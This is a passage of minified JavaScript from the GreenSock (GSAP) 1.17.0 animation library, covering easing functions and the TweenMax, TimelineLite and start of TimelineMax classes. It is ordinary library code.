n(t)},n},f=h("Back",p("BackOut",function(t){return(t-=1)*t*((this._p1+1)*t+this._p1)+1}),p("BackIn",function(t){return t*t*((this._p1+1)*t-this._p1)}),p("BackInOut",function(t){return 1>(t*=2)?.5*t*t*((this._p2+1)*t-this._p2):.5*((t-=2)*t*((this._p2+1)*t+this._p2)+2)})),m=l("easing.SlowMo",function(t,e,i){e=e||0===e?e:.7,null==t?t=.7:t>1&&(t=1),this._p=1!==t?e:0,this._p1=(1-t)/2,this._p2=t,this._p3=this._p1+this._p2,this._calcEnd=i===!0},!0),g=m.prototype=new t;return g.constructor=m,g.getRatio=function(t){var e=t+(.5-t)*this._p;return this._p1>t?this._calcEnd?1-(t=1-t/this._p1)*t:e-(t=1-t/this._p1)*t*t*t*e:t>this._p3?this._calcEnd?1-(t=(t-this._p3)/this._p1)*t:e+(t-e)*(t=(t-this._p3)/this._p1)*t*t*t:this._calcEnd?1:e},m.ease=new m(.7,.7),g.config=m.config=function(t,e,i){return new m(t,e,i)},e=l("easing.SteppedEase",function(t){t=t||1,this._p1=1/t,this._p2=t+1},!0),g=e.prototype=new t,g.constructor=e,g.getRatio=function(t){return 0>t?t=0:t>=1&&(t=.999999999),(this._p2*t>>0)*this._p1},g.config=e.config=function(t){return new e(t)},i=l("easing.RoughEase",function(e){e=e||{};for(var i,n,r,s,o,a,l=e.taper||"none",c=[],u=0,h=0|(e.points||20),p=h,f=e.randomize!==!1,m=e.clamp===!0,g=e.template instanceof t?e.template:null,_="number"==typeof e.strength?.4*e.strength:.4;--p>-1;)i=f?Math.random():1/h*p,n=g?g.getRatio(i):i,"none"===l?r=_:"out"===l?(s=1-i,r=s*s*_):"in"===l?r=i*i*_:.5>i?(s=2*i,r=.5*s*s*_):(s=2*(1-i),r=.5*s*s*_),f?n+=Math.random()*r-.5*r:p%2?n+=.5*r:n-=.5*r,m&&(n>1?n=1:0>n&&(n=0)),c[u++]={x:i,y:n};for(c.sort(function(t,e){return t.x-e.x}),a=new d(1,1,null),p=h;--p>-1;)o=c[p],a=new d(o.x,o.y,a);this._prev=new d(0,0,0!==a.t?a:a.next)},!0),g=i.prototype=new t,g.constructor=i,g.getRatio=function(t){var e=this._prev;if(t>e.t){for(;e.next&&t>=e.t;)e=e.next;e=e.prev}else for(;e.prev&&e.t>=t;)e=e.prev;return this._prev=e,e.v+(t-e.t)/e.gap*e.c},g.config=function(t){return new i(t)},i.ease=new i,h("Bounce",c("BounceOut",function(t){return 1/2.75>t?7.5625*t*t:2/2.75>t?7.5625*(t-=1.5/2.75)*t+.75:2.5/2.75>t?7.5625*(t-=2.25/2.75)*t+.9375:7.5625*(t-=2.625/2.75)*t+.984375}),c("BounceIn",function(t){return 1/2.75>(t=1-t)?1-7.5625*t*t:2/2.75>t?1-(7.5625*(t-=1.5/2.75)*t+.75):2.5/2.75>t?1-(7.5625*(t-=2.25/2.75)*t+.9375):1-(7.5625*(t-=2.625/2.75)*t+.984375)}),c("BounceInOut",function(t){var e=.5>t;return t=e?1-2*t:2*t-1,t=1/2.75>t?7.5625*t*t:2/2.75>t?7.5625*(t-=1.5/2.75)*t+.75:2.5/2.75>t?7.5625*(t-=2.25/2.75)*t+.9375:7.5625*(t-=2.625/2.75)*t+.984375,e?.5*(1-t):.5*t+.5})),h("Circ",c("CircOut",function(t){return Math.sqrt(1-(t-=1)*t)}),c("CircIn",function(t){return-(Math.sqrt(1-t*t)-1)}),c("CircInOut",function(t){return 1>(t*=2)?-.5*(Math.sqrt(1-t*t)-1):.5*(Math.sqrt(1-(t-=2)*t)+1)})),n=function(e,i,n){var r=l("easing."+e,function(t,e){this._p1=t>=1?t:1,this._p2=(e||n)/(1>t?t:1),this._p3=this._p2/o*(Math.asin(1/this._p1)||0),this._p2=o/this._p2},!0),s=r.prototype=new t;return s.constructor=r,s.getRatio=i,s.config=function(t,e){return new r(t,e)},r},h("Elastic",n("ElasticOut",function(t){return this._p1*Math.pow(2,-10*t)*Math.sin((t-this._p3)*this._p2)+1},.3),n("ElasticIn",function(t){return-(this._p1*Math.pow(2,10*(t-=1))*Math.sin((t-this._p3)*this._p2))},.3),n("ElasticInOut",function(t){return 1>(t*=2)?-.5*this._p1*Math.pow(2,10*(t-=1))*Math.sin((t-this._p3)*this._p2):.5*this._p1*Math.pow(2,-10*(t-=1))*Math.sin((t-this._p3)*this._p2)+1},.45)),h("Expo",c("ExpoOut",function(t){return 1-Math.pow(2,-10*t)}),c("ExpoIn",function(t){return Math.pow(2,10*(t-1))-.001}),c("ExpoInOut",function(t){return 1>(t*=2)?.5*Math.pow(2,10*(t-1)):.5*(2-Math.pow(2,-10*(t-1)))})),h("Sine",c("SineOut",function(t){return Math.sin(t*a)}),c("SineIn",function(t){return-Math.cos(t*a)+1}),c("SineInOut",function(t){return-.5*(Math.cos(Math.PI*t)-1)})),l("easing.EaseLookup",{find:function(e){return t.map[e]}},!0),u(r.SlowMo,"SlowMo","ease,"),u(i,"RoughEase","ease,"),u(e,"SteppedEase","ease,"),f},!0)}),_gsScope._gsDefine&&_gsScope._gsQueue.pop()();/*!
 * VERSION: 1.17.0
 * DATE: 2015-05-27
 * UPDATES AND DOCS AT: http://greensock.com
 * 
 * Includes all of the following: TweenLite, TweenMax, TimelineLite, TimelineMax, EasePack, CSSPlugin, RoundPropsPlugin, BezierPlugin, AttrPlugin, DirectionalRotationPlugin
 *
 * @license Copyright (c) 2008-2015, GreenSock. All rights reserved.
 * This work is subject to the terms at http://greensock.com/standard-license or for
 * Club GreenSock members, the software agreement that was issued with your membership.
 * 
 * @author: Jack Doyle, jack@greensock.com
 **/
var _gsScope="undefined"!=typeof module&&module.exports&&"undefined"!=typeof global?global:this||window;(_gsScope._gsQueue||(_gsScope._gsQueue=[])).push(function(){"use strict";_gsScope._gsDefine("TweenMax",["core.Animation","core.SimpleTimeline","TweenLite"],function(t,e,i){var n=function(t){var e,i=[],n=t.length;for(e=0;e!==n;i.push(t[e++]));return i},r=function(t,e,n){i.call(this,t,e,n),this._cycle=0,this._yoyo=this.vars.yoyo===!0,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._dirty=!0,this.render=r.prototype.render},s=1e-10,o=i._internals,a=o.isSelector,l=o.isArray,c=r.prototype=i.to({},.1,{}),u=[];r.version="1.17.0",c.constructor=r,c.kill()._gc=!1,r.killTweensOf=r.killDelayedCallsTo=i.killTweensOf,r.getTweensOf=i.getTweensOf,r.lagSmoothing=i.lagSmoothing,r.ticker=i.ticker,r.render=i.render,c.invalidate=function(){return this._yoyo=this.vars.yoyo===!0,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._uncache(!0),i.prototype.invalidate.call(this)},c.updateTo=function(t,e){var n,r=this.ratio,s=this.vars.immediateRender||t.immediateRender;e&&this._startTime<this._timeline._time&&(this._startTime=this._timeline._time,this._uncache(!1),this._gc?this._enabled(!0,!1):this._timeline.insert(this,this._startTime-this._delay));for(n in t)this.vars[n]=t[n];if(this._initted||s)if(e)this._initted=!1,s&&this.render(0,!0,!0);else if(this._gc&&this._enabled(!0,!1),this._notifyPluginsOfEnabled&&this._firstPT&&i._onPluginEvent("_onDisable",this),this._time/this._duration>.998){var o=this._time;this.render(0,!0,!1),this._initted=!1,this.render(o,!0,!1)}else if(this._time>0||s){this._initted=!1,this._init();for(var a,l=1/(1-r),c=this._firstPT;c;)a=c.s+c.c,c.c*=l,c.s=a-c.c,c=c._next}return this},c.render=function(t,e,i){this._initted||0===this._duration&&this.vars.repeat&&this.invalidate();var n,r,a,l,c,u,h,d,p=this._dirty?this.totalDuration():this._totalDuration,f=this._time,m=this._totalTime,g=this._cycle,_=this._duration,v=this._rawPrevTime;if(t>=p?(this._totalTime=p,this._cycle=this._repeat,this._yoyo&&0!==(1&this._cycle)?(this._time=0,this.ratio=this._ease._calcEnd?this._ease.getRatio(0):0):(this._time=_,this.ratio=this._ease._calcEnd?this._ease.getRatio(1):1),this._reversed||(n=!0,r="onComplete",i=i||this._timeline.autoRemoveChildren),0===_&&(this._initted||!this.vars.lazy||i)&&(this._startTime===this._timeline._duration&&(t=0),(0===t||0>v||v===s)&&v!==t&&(i=!0,v>s&&(r="onReverseComplete")),this._rawPrevTime=d=!e||t||v===t?t:s)):1e-7>t?(this._totalTime=this._time=this._cycle=0,this.ratio=this._ease._calcEnd?this._ease.getRatio(0):0,(0!==m||0===_&&v>0)&&(r="onReverseComplete",n=this._reversed),0>t&&(this._active=!1,0===_&&(this._initted||!this.vars.lazy||i)&&(v>=0&&(i=!0),this._rawPrevTime=d=!e||t||v===t?t:s)),this._initted||(i=!0)):(this._totalTime=this._time=t,0!==this._repeat&&(l=_+this._repeatDelay,this._cycle=this._totalTime/l>>0,0!==this._cycle&&this._cycle===this._totalTime/l&&this._cycle--,this._time=this._totalTime-this._cycle*l,this._yoyo&&0!==(1&this._cycle)&&(this._time=_-this._time),this._time>_?this._time=_:0>this._time&&(this._time=0)),this._easeType?(c=this._time/_,u=this._easeType,h=this._easePower,(1===u||3===u&&c>=.5)&&(c=1-c),3===u&&(c*=2),1===h?c*=c:2===h?c*=c*c:3===h?c*=c*c*c:4===h&&(c*=c*c*c*c),this.ratio=1===u?1-c:2===u?c:.5>this._time/_?c/2:1-c/2):this.ratio=this._ease.getRatio(this._time/_)),f===this._time&&!i&&g===this._cycle)return void(m!==this._totalTime&&this._onUpdate&&(e||this._callback("onUpdate")));if(!this._initted){if(this._init(),!this._initted||this._gc)return;if(!i&&this._firstPT&&(this.vars.lazy!==!1&&this._duration||this.vars.lazy&&!this._duration))return this._time=f,this._totalTime=m,this._rawPrevTime=v,this._cycle=g,o.lazyTweens.push(this),void(this._lazy=[t,e]);this._time&&!n?this.ratio=this._ease.getRatio(this._time/_):n&&this._ease._calcEnd&&(this.ratio=this._ease.getRatio(0===this._time?0:1))}for(this._lazy!==!1&&(this._lazy=!1),this._active||!this._paused&&this._time!==f&&t>=0&&(this._active=!0),0===m&&(2===this._initted&&t>0&&this._init(),this._startAt&&(t>=0?this._startAt.render(t,e,i):r||(r="_dummyGS")),this.vars.onStart&&(0!==this._totalTime||0===_)&&(e||this._callback("onStart"))),a=this._firstPT;a;)a.f?a.t[a.p](a.c*this.ratio+a.s):a.t[a.p]=a.c*this.ratio+a.s,a=a._next;this._onUpdate&&(0>t&&this._startAt&&this._startTime&&this._startAt.render(t,e,i),e||(this._totalTime!==m||n)&&this._callback("onUpdate")),this._cycle!==g&&(e||this._gc||this.vars.onRepeat&&this._callback("onRepeat")),r&&(!this._gc||i)&&(0>t&&this._startAt&&!this._onUpdate&&this._startTime&&this._startAt.render(t,e,i),n&&(this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!e&&this.vars[r]&&this._callback(r),0===_&&this._rawPrevTime===s&&d!==s&&(this._rawPrevTime=0))},r.to=function(t,e,i){return new r(t,e,i)},r.from=function(t,e,i){return i.runBackwards=!0,i.immediateRender=0!=i.immediateRender,new r(t,e,i)},r.fromTo=function(t,e,i,n){return n.startAt=i,n.immediateRender=0!=n.immediateRender&&0!=i.immediateRender,new r(t,e,n)},r.staggerTo=r.allTo=function(t,e,s,o,c,h,d){o=o||0;var p,f,m,g,_=s.delay||0,v=[],y=function(){s.onComplete&&s.onComplete.apply(s.onCompleteScope||this,arguments),c.apply(d||s.callbackScope||this,h||u)};for(l(t)||("string"==typeof t&&(t=i.selector(t)||t),a(t)&&(t=n(t))),t=t||[],0>o&&(t=n(t),t.reverse(),o*=-1),p=t.length-1,m=0;p>=m;m++){f={};for(g in s)f[g]=s[g];f.delay=_,m===p&&c&&(f.onComplete=y),v[m]=new r(t[m],e,f),_+=o}return v},r.staggerFrom=r.allFrom=function(t,e,i,n,s,o,a){return i.runBackwards=!0,i.immediateRender=0!=i.immediateRender,r.staggerTo(t,e,i,n,s,o,a)},r.staggerFromTo=r.allFromTo=function(t,e,i,n,s,o,a,l){return n.startAt=i,n.immediateRender=0!=n.immediateRender&&0!=i.immediateRender,r.staggerTo(t,e,n,s,o,a,l)},r.delayedCall=function(t,e,i,n,s){return new r(e,0,{delay:t,onComplete:e,onCompleteParams:i,callbackScope:n,onReverseComplete:e,onReverseCompleteParams:i,immediateRender:!1,useFrames:s,overwrite:0})},r.set=function(t,e){return new r(t,0,e)},r.isTweening=function(t){return i.getTweensOf(t,!0).length>0};var h=function(t,e){for(var n=[],r=0,s=t._first;s;)s instanceof i?n[r++]=s:(e&&(n[r++]=s),n=n.concat(h(s,e)),r=n.length),s=s._next;return n},d=r.getAllTweens=function(e){return h(t._rootTimeline,e).concat(h(t._rootFramesTimeline,e))};r.killAll=function(t,i,n,r){null==i&&(i=!0),null==n&&(n=!0);var s,o,a,l=d(0!=r),c=l.length,u=i&&n&&r;for(a=0;c>a;a++)o=l[a],(u||o instanceof e||(s=o.target===o.vars.onComplete)&&n||i&&!s)&&(t?o.totalTime(o._reversed?0:o.totalDuration()):o._enabled(!1,!1))},r.killChildTweensOf=function(t,e){if(null!=t){var s,c,u,h,d,p=o.tweenLookup;if("string"==typeof t&&(t=i.selector(t)||t),a(t)&&(t=n(t)),l(t))for(h=t.length;--h>-1;)r.killChildTweensOf(t[h],e);else{s=[];for(u in p)for(c=p[u].target.parentNode;c;)c===t&&(s=s.concat(p[u].tweens)),c=c.parentNode;for(d=s.length,h=0;d>h;h++)e&&s[h].totalTime(s[h].totalDuration()),s[h]._enabled(!1,!1)}}};var p=function(t,i,n,r){i=i!==!1,n=n!==!1,r=r!==!1;for(var s,o,a=d(r),l=i&&n&&r,c=a.length;--c>-1;)o=a[c],(l||o instanceof e||(s=o.target===o.vars.onComplete)&&n||i&&!s)&&o.paused(t)};return r.pauseAll=function(t,e,i){p(!0,t,e,i)},r.resumeAll=function(t,e,i){p(!1,t,e,i)},r.globalTimeScale=function(e){var n=t._rootTimeline,r=i.ticker.time;return arguments.length?(e=e||s,n._startTime=r-(r-n._startTime)*n._timeScale/e,n=t._rootFramesTimeline,r=i.ticker.frame,n._startTime=r-(r-n._startTime)*n._timeScale/e,n._timeScale=t._rootTimeline._timeScale=e,e):n._timeScale},c.progress=function(t){return arguments.length?this.totalTime(this.duration()*(this._yoyo&&0!==(1&this._cycle)?1-t:t)+this._cycle*(this._duration+this._repeatDelay),!1):this._time/this.duration()},c.totalProgress=function(t){return arguments.length?this.totalTime(this.totalDuration()*t,!1):this._totalTime/this.totalDuration()},c.time=function(t,e){return arguments.length?(this._dirty&&this.totalDuration(),t>this._duration&&(t=this._duration),this._yoyo&&0!==(1&this._cycle)?t=this._duration-t+this._cycle*(this._duration+this._repeatDelay):0!==this._repeat&&(t+=this._cycle*(this._duration+this._repeatDelay)),this.totalTime(t,e)):this._time},c.duration=function(e){return arguments.length?t.prototype.duration.call(this,e):this._duration},c.totalDuration=function(t){return arguments.length?-1===this._repeat?this:this.duration((t-this._repeat*this._repeatDelay)/(this._repeat+1)):(this._dirty&&(this._totalDuration=-1===this._repeat?999999999999:this._duration*(this._repeat+1)+this._repeatDelay*this._repeat,this._dirty=!1),this._totalDuration)},c.repeat=function(t){return arguments.length?(this._repeat=t,this._uncache(!0)):this._repeat},c.repeatDelay=function(t){return arguments.length?(this._repeatDelay=t,this._uncache(!0)):this._repeatDelay},c.yoyo=function(t){return arguments.length?(this._yoyo=t,this):this._yoyo},r},!0),_gsScope._gsDefine("TimelineLite",["core.Animation","core.SimpleTimeline","TweenLite"],function(t,e,i){var n=function(t){e.call(this,t),this._labels={},this.autoRemoveChildren=this.vars.autoRemoveChildren===!0,this.smoothChildTiming=this.vars.smoothChildTiming===!0,this._sortChildren=!0,this._onUpdate=this.vars.onUpdate;var i,n,r=this.vars;for(n in r)i=r[n],l(i)&&-1!==i.join("").indexOf("{self}")&&(r[n]=this._swapSelfInParams(i));l(r.tweens)&&this.add(r.tweens,0,r.align,r.stagger)},r=1e-10,s=i._internals,o=n._internals={},a=s.isSelector,l=s.isArray,c=s.lazyTweens,u=s.lazyRender,h=[],d=_gsScope._gsDefine.globals,p=function(t){var e,i={};for(e in t)i[e]=t[e];return i},f=o.pauseCallback=function(t,e,i,n){var s,o=t._timeline,a=o._totalTime,l=t._startTime,c=0>t._rawPrevTime||0===t._rawPrevTime&&o._reversed,u=c?0:r,d=c?r:0;if(e||!this._forcingPlayhead){for(o.pause(l),s=t._prev;s&&s._startTime===l;)s._rawPrevTime=d,s=s._prev;for(s=t._next;s&&s._startTime===l;)s._rawPrevTime=u,s=s._next;e&&e.apply(n||o.vars.callbackScope||o,i||h),(this._forcingPlayhead||!o._paused)&&o.seek(a)}},m=function(t){var e,i=[],n=t.length;for(e=0;e!==n;i.push(t[e++]));return i},g=n.prototype=new e;return n.version="1.17.0",g.constructor=n,g.kill()._gc=g._forcingPlayhead=!1,g.to=function(t,e,n,r){var s=n.repeat&&d.TweenMax||i;return e?this.add(new s(t,e,n),r):this.set(t,n,r)},g.from=function(t,e,n,r){return this.add((n.repeat&&d.TweenMax||i).from(t,e,n),r)},g.fromTo=function(t,e,n,r,s){var o=r.repeat&&d.TweenMax||i;return e?this.add(o.fromTo(t,e,n,r),s):this.set(t,r,s)},g.staggerTo=function(t,e,r,s,o,l,c,u){var h,d=new n({onComplete:l,onCompleteParams:c,callbackScope:u,smoothChildTiming:this.smoothChildTiming});for("string"==typeof t&&(t=i.selector(t)||t),t=t||[],a(t)&&(t=m(t)),s=s||0,0>s&&(t=m(t),t.reverse(),s*=-1),h=0;t.length>h;h++)r.startAt&&(r.startAt=p(r.startAt)),d.to(t[h],e,p(r),h*s);return this.add(d,o)},g.staggerFrom=function(t,e,i,n,r,s,o,a){return i.immediateRender=0!=i.immediateRender,i.runBackwards=!0,this.staggerTo(t,e,i,n,r,s,o,a)},g.staggerFromTo=function(t,e,i,n,r,s,o,a,l){return n.startAt=i,n.immediateRender=0!=n.immediateRender&&0!=i.immediateRender,this.staggerTo(t,e,n,r,s,o,a,l)},g.call=function(t,e,n,r){return this.add(i.delayedCall(0,t,e,n),r)},g.set=function(t,e,n){return n=this._parseTimeOrLabel(n,0,!0),null==e.immediateRender&&(e.immediateRender=n===this._time&&!this._paused),this.add(new i(t,0,e),n)},n.exportRoot=function(t,e){t=t||{},null==t.smoothChildTiming&&(t.smoothChildTiming=!0);var r,s,o=new n(t),a=o._timeline;for(null==e&&(e=!0),a._remove(o,!0),o._startTime=0,o._rawPrevTime=o._time=o._totalTime=a._time,r=a._first;r;)s=r._next,e&&r instanceof i&&r.target===r.vars.onComplete||o.add(r,r._startTime-r._delay),r=s;return a.add(o,0),o},g.add=function(r,s,o,a){var c,u,h,d,p,f;if("number"!=typeof s&&(s=this._parseTimeOrLabel(s,0,!0,r)),!(r instanceof t)){if(r instanceof Array||r&&r.push&&l(r)){for(o=o||"normal",a=a||0,c=s,u=r.length,h=0;u>h;h++)l(d=r[h])&&(d=new n({tweens:d})),this.add(d,c),"string"!=typeof d&&"function"!=typeof d&&("sequence"===o?c=d._startTime+d.totalDuration()/d._timeScale:"start"===o&&(d._startTime-=d.delay())),c+=a;return this._uncache(!0)}if("string"==typeof r)return this.addLabel(r,s);if("function"!=typeof r)throw"Cannot add "+r+" into the timeline; it is not a tween, timeline, function, or string.";r=i.delayedCall(0,r)}if(e.prototype.add.call(this,r,s),(this._gc||this._time===this._duration)&&!this._paused&&this._duration<this.duration())for(p=this,f=p.rawTime()>r._startTime;p._timeline;)f&&p._timeline.smoothChildTiming?p.totalTime(p._totalTime,!0):p._gc&&p._enabled(!0,!1),p=p._timeline;return this},g.remove=function(e){if(e instanceof t)return this._remove(e,!1);if(e instanceof Array||e&&e.push&&l(e)){for(var i=e.length;--i>-1;)this.remove(e[i]);return this}return"string"==typeof e?this.removeLabel(e):this.kill(null,e)},g._remove=function(t,i){e.prototype._remove.call(this,t,i);var n=this._last;return n?this._time>n._startTime+n._totalDuration/n._timeScale&&(this._time=this.duration(),this._totalTime=this._totalDuration):this._time=this._totalTime=this._duration=this._totalDuration=0,this},g.append=function(t,e){return this.add(t,this._parseTimeOrLabel(null,e,!0,t))},g.insert=g.insertMultiple=function(t,e,i,n){return this.add(t,e||0,i,n)},g.appendMultiple=function(t,e,i,n){return this.add(t,this._parseTimeOrLabel(null,e,!0,t),i,n)},g.addLabel=function(t,e){return this._labels[t]=this._parseTimeOrLabel(e),this},g.addPause=function(t,e,n,r){var s=i.delayedCall(0,f,["{self}",e,n,r],this);return s.data="isPause",this.add(s,t)},g.removeLabel=function(t){return delete this._labels[t],this},g.getLabelTime=function(t){return null!=this._labels[t]?this._labels[t]:-1},g._parseTimeOrLabel=function(e,i,n,r){var s;if(r instanceof t&&r.timeline===this)this.remove(r);else if(r&&(r instanceof Array||r.push&&l(r)))for(s=r.length;--s>-1;)r[s]instanceof t&&r[s].timeline===this&&this.remove(r[s]);if("string"==typeof i)return this._parseTimeOrLabel(i,n&&"number"==typeof e&&null==this._labels[i]?e-this.duration():0,n);if(i=i||0,"string"!=typeof e||!isNaN(e)&&null==this._labels[e])null==e&&(e=this.duration());else{if(s=e.indexOf("="),-1===s)return null==this._labels[e]?n?this._labels[e]=this.duration()+i:i:this._labels[e]+i;i=parseInt(e.charAt(s-1)+"1",10)*Number(e.substr(s+1)),e=s>1?this._parseTimeOrLabel(e.substr(0,s-1),0,n):this.duration()}return Number(e)+i},g.seek=function(t,e){return this.totalTime("number"==typeof t?t:this._parseTimeOrLabel(t),e!==!1)},g.stop=function(){return this.paused(!0)},g.gotoAndPlay=function(t,e){return this.play(t,e)},g.gotoAndStop=function(t,e){return this.pause(t,e)},g.render=function(t,e,i){this._gc&&this._enabled(!0,!1);var n,s,o,a,l,h=this._dirty?this.totalDuration():this._totalDuration,d=this._time,p=this._startTime,f=this._timeScale,m=this._paused;if(t>=h)this._totalTime=this._time=h,this._reversed||this._hasPausedChild()||(s=!0,a="onComplete",l=!!this._timeline.autoRemoveChildren,0===this._duration&&(0===t||0>this._rawPrevTime||this._rawPrevTime===r)&&this._rawPrevTime!==t&&this._first&&(l=!0,this._rawPrevTime>r&&(a="onReverseComplete"))),this._rawPrevTime=this._duration||!e||t||this._rawPrevTime===t?t:r,t=h+1e-4;else if(1e-7>t)if(this._totalTime=this._time=0,(0!==d||0===this._duration&&this._rawPrevTime!==r&&(this._rawPrevTime>0||0>t&&this._rawPrevTime>=0))&&(a="onReverseComplete",s=this._reversed),0>t)this._active=!1,this._timeline.autoRemoveChildren&&this._reversed?(l=s=!0,a="onReverseComplete"):this._rawPrevTime>=0&&this._first&&(l=!0),this._rawPrevTime=t;else{if(this._rawPrevTime=this._duration||!e||t||this._rawPrevTime===t?t:r,0===t&&s)for(n=this._first;n&&0===n._startTime;)n._duration||(s=!1),n=n._next;t=0,this._initted||(l=!0)}else this._totalTime=this._time=this._rawPrevTime=t;if(this._time!==d&&this._first||i||l){if(this._initted||(this._initted=!0),this._active||!this._paused&&this._time!==d&&t>0&&(this._active=!0),0===d&&this.vars.onStart&&0!==this._time&&(e||this._callback("onStart")),this._time>=d)for(n=this._first;n&&(o=n._next,!this._paused||m);)(n._active||n._startTime<=this._time&&!n._paused&&!n._gc)&&(n._reversed?n.render((n._dirty?n.totalDuration():n._totalDuration)-(t-n._startTime)*n._timeScale,e,i):n.render((t-n._startTime)*n._timeScale,e,i)),n=o;else for(n=this._last;n&&(o=n._prev,!this._paused||m);)(n._active||d>=n._startTime&&!n._paused&&!n._gc)&&(n._reversed?n.render((n._dirty?n.totalDuration():n._totalDuration)-(t-n._startTime)*n._timeScale,e,i):n.render((t-n._startTime)*n._timeScale,e,i)),n=o;this._onUpdate&&(e||(c.length&&u(),this._callback("onUpdate"))),a&&(this._gc||(p===this._startTime||f!==this._timeScale)&&(0===this._time||h>=this.totalDuration())&&(s&&(c.length&&u(),this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!e&&this.vars[a]&&this._callback(a)))}},g._hasPausedChild=function(){for(var t=this._first;t;){if(t._paused||t instanceof n&&t._hasPausedChild())return!0;t=t._next}return!1},g.getChildren=function(t,e,n,r){r=r||-9999999999;for(var s=[],o=this._first,a=0;o;)r>o._startTime||(o instanceof i?e!==!1&&(s[a++]=o):(n!==!1&&(s[a++]=o),t!==!1&&(s=s.concat(o.getChildren(!0,e,n)),a=s.length))),o=o._next;return s},g.getTweensOf=function(t,e){var n,r,s=this._gc,o=[],a=0;for(s&&this._enabled(!0,!0),n=i.getTweensOf(t),r=n.length;--r>-1;)(n[r].timeline===this||e&&this._contains(n[r]))&&(o[a++]=n[r]);return s&&this._enabled(!1,!0),o},g.recent=function(){return this._recent},g._contains=function(t){for(var e=t.timeline;e;){if(e===this)return!0;e=e.timeline}return!1},g.shiftChildren=function(t,e,i){i=i||0;for(var n,r=this._first,s=this._labels;r;)r._startTime>=i&&(r._startTime+=t),r=r._next;if(e)for(n in s)s[n]>=i&&(s[n]+=t);return this._uncache(!0)},g._kill=function(t,e){if(!t&&!e)return this._enabled(!1,!1);for(var i=e?this.getTweensOf(e):this.getChildren(!0,!0,!1),n=i.length,r=!1;--n>-1;)i[n]._kill(t,e)&&(r=!0);return r},g.clear=function(t){var e=this.getChildren(!1,!0,!0),i=e.length;for(this._time=this._totalTime=0;--i>-1;)e[i]._enabled(!1,!1);return t!==!1&&(this._labels={}),this._uncache(!0)},g.invalidate=function(){for(var e=this._first;e;)e.invalidate(),e=e._next;return t.prototype.invalidate.call(this)},g._enabled=function(t,i){if(t===this._gc)for(var n=this._first;n;)n._enabled(t,!0),n=n._next;return e.prototype._enabled.call(this,t,i)},g.totalTime=function(){this._forcingPlayhead=!0;var e=t.prototype.totalTime.apply(this,arguments);return this._forcingPlayhead=!1,e},g.duration=function(t){return arguments.length?(0!==this.duration()&&0!==t&&this.timeScale(this._duration/t),this):(this._dirty&&this.totalDuration(),this._duration)},g.totalDuration=function(t){if(!arguments.length){if(this._dirty){for(var e,i,n=0,r=this._last,s=999999999999;r;)e=r._prev,r._dirty&&r.totalDuration(),r._startTime>s&&this._sortChildren&&!r._paused?this.add(r,r._startTime-r._delay):s=r._startTime,0>r._startTime&&!r._paused&&(n-=r._startTime,this._timeline.smoothChildTiming&&(this._startTime+=r._startTime/this._timeScale),this.shiftChildren(-r._startTime,!1,-9999999999),s=0),i=r._startTime+r._totalDuration/r._timeScale,i>n&&(n=i),r=e;this._duration=this._totalDuration=n,this._dirty=!1}return this._totalDuration}return 0!==this.totalDuration()&&0!==t&&this.timeScale(this._totalDuration/t),this},g.paused=function(e){if(!e)for(var i=this._first,n=this._time;i;)i._startTime===n&&"isPause"===i.data&&(i._rawPrevTime=0),i=i._next;return t.prototype.paused.apply(this,arguments)},g.usesFrames=function(){for(var e=this._timeline;e._timeline;)e=e._timeline;return e===t._rootFramesTimeline},g.rawTime=function(){return this._paused?this._totalTime:(this._timeline.rawTime()-this._startTime)*this._timeScale},n},!0),_gsScope._gsDefine("TimelineMax",["TimelineLite","TweenLite","easing.Ease"],function(t,e,i){var n=function(e){t.call(this,e),this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._cycle=0,this._yoyo=this.vars.yoyo===!0,this._dirty=!0},r=1e-10,s=e._internals,o=s.lazyTweens,a=s.lazyRender,l=new i(null,null,1,0),c=n.prototype=new t;return c.constructor=n,c.kill()._gc=!1,n.version="1.17.0",c.invalidate=function(){return this._yoyo=this.vars.yoyo===!0,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._uncache(!0),t.prototype.invalidate.call(this)},c.addCallback=function(t,i,n,r){return this.add(e.delayedCall(0,t,n,r),i)},c.removeCallback=function(t,e){if(t)if(null==e)this._kill(null,t);else for(var i=this.getTweensOf(t,!1),n=i.length,r=this._parseTimeOrLabel(e);--n>-1;)i[n]._startTime===r&&i[n]._enabled(!1,!1);return this},c.removePause=function(e){return this.removeCallback(t._internals.pauseCallback,e)},c.tweenTo=function(t,i){i=i||{};var n,r,s,o={ease:l,useFrames:this.usesFrames(),immediateRender:!1};for(r in i)o[r]=i[r];return o.time=this._parseTimeOrLabel(t),n=Math.abs(Number(o.time)-this._time)/this._timeScale||.001,s=new e(this,n,o),o.onStart=function(){s.target.paused(!0),s.vars.time!==s.target.time()&&n===s.duration()&&s.duration(Math.abs(s.vars.time-s.target.time())/s.target._timeScale),i.onStart&&s._callback("onStart")},s},c.tweenFromTo=function(t,e,i){i=i||{},t=this._parseTimeOrLabel(t),i.startAt={onComplete:this.seek,onCompleteParams:[t],callbackScope:this},i.immediateRender=i.immediateRender!==!1;var n=this.tweenTo(e,i);return n.duration(Math.abs(n.vars.time-t)/this._timeScale||.001)},c.render=function(t,e,i){this._gc&&this._enabled(!0,!1);var n,s,l,c,u,h,d=this._dirty?this.totalDuration():this._totalDuration,p=this._duration,f=this._time,m=this._totalTime,g=this._startTime,_=this._timeScale,v=this._rawPrevTime,y=this._paused,b=this._cycle;if(t>=d)this._locked||(this._totalTime=d,this._cycle=this._repeat),this._reversed||this._hasPausedChild()||(s=!0,c="onComplete",u=!!this._timeline.autoRemoveChildren,0===this._duration&&(0===t||0>v||v===r)&&v!==t&&this._first&&(u=!0,v>r&&(c="onReverseComplete"))),this._rawPrevTime=this._duration||!e||t||this._rawPrevTime===t?t:r,this._yoyo&&0!==(1&this._cycle)?this._time=t=0:(this._time=p,t=p+1e-4);else 